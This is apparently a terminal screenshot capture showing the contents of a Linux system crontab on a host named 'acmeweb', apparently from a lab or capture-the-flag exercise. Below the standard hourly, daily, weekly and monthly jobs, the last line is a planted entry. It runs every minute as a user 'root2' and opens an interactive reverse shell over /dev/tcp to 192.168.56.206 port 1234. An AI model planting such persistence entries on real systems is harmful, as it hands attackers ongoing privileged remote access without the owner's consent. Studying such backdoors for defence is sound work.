 fred@acmeweb:~$ sudo cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
*  *    * * *   root2   sh -i >& /dev/tcp/192.168.56.206/1234 0>&1